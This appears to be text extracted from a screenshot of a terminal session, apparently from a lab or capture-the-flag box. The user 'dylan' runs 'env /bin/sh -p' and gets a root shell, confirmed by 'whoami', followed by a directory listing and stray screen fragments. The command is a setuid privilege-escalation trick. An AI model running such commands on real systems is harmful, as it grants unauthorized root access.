 dylan@88e7f12cb403:~$ env /bin/sh -p
# whoami
root
# ls
# ls -la
total 28
drwxr-x--- 1 dylan dylan 4096 May 25 07:56 .
drwxr-xr-x 1 root  root  4096 Mar 25  2024 ..
-rw-r--r-- 1 dylan dylan  220 Mar 25  2024 .bash_logout
-rw-r--r-- 1 dylan dylan 3771 Mar 25  2024 .bashrc
drwx------ 2 dylan dylan 4096 May 25 07:56 .cache
-rw-r--r-- 1 dylan dylan  807 Mar 25  2024 .profile
#
2
65°F